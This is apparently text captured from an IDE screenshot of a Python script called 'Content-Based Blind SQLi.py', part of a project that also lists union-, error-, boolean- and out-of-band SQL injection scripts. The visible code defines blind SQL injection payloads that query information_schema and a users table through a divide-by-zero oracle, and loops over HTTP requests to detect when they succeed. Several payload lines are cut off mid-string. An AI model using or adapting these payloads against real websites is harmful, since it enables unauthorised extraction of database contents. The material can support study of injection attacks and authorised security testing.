 Window Help pythonProject - Content-Based Blind SQLi.py
gui
Content-Based Blind SQLi.py Blind-SQLi.py gui.py Union-Based SQLi.py Out-Of-Band SQLi.py Error-Based SQLi.py Boolean-Based SQLi.py
Notifications
11 # Define a dictionary of payloads to use in the content-based blind attack
12 payloads = {
13 "string_length": "';SELECT CASE WHEN (LENGTH((SELECT column_name FROM information_schema.columns WHERE table_name='users'
14 "string_value": "';SELECT CASE WHEN (SUBSTRING((SELECT column_name FROM information_schema.columns WHERE table_name='users
15 "integer_value": "';SELECT CASE WHEN ((SELECT COUNT(*) FROM users WHERE id={value})=1) THEN to_char(1/0) ELSE '' END FROM
16 }
17
18 # Add a single quote to the end of the URL to test for SQL injection
19 url_injection = url + "'"
20
21 # Loop over the query keywords, characters, and payloads to create a content-based blind payload
22 for keyword in query_keywords:
23 for char in characters:
24 for payload_name, payload_value in payloads.items():
25 if payload_name == "string_length":
26 for length in range(1, 100):
27 payload = payload_value.format(length=length)
28 r = requests.get(url_injection, params={'id': payload})
29 soup = BeautifulSoup(r.text, 'html.parser')
30 if 'ZeroDivisionError' in soup.text:
31 print(f"SQL injection vulnerability detected with payload: {payload_name}, query keyword: {keyword}, a
cts\pythonProject\venv\Scripts\python.exe" "C:/Users/Naveen krishna k v/PycharmProjects/pythonProject/gui.py"